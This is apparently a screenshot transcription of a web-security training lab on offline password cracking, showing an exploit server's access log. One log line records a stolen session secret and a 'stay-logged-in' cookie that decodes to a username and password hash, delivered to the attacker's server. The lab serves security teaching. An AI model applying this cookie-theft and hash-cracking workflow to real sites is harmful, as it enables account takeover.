 Web Security
Academy
Offline password cracking
Back to exploit server
Back to lab
Back to lab description
LAB
Not solved
78.162.134.69 2022-07-24 16:03:37 +0000 "GET / HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.0.0 Safar
78.162.134.69 2022-07-24 16:03:38 +0000 "GET /robots.txt HTTP/1.1" 404 "User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0
78.162.134.69 2022-07-24 16:03:38 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gec
78.162.134.69 2022-07-24 16:03:40 +0000 "GET /robots.txt HTTP/1.1" 404 "User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0
10.0.4.141 2022-07-24 16:05:03 +0000 "GET /secret=eXE1piKKXNpa3fUTcPQYtRVykuBhnpIJ;%20stay-logged-in=Y2FybG9zOjI2MzIzYzE2ZDVmNGRhYmZmM2JiMTM2ZjI0NjBhOTQz HTTP/1.1"
78.162.134.69 2022-07-24 16:05:09 +0000 "POST / HTTP/1.1" 302 "User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.0.0 Safa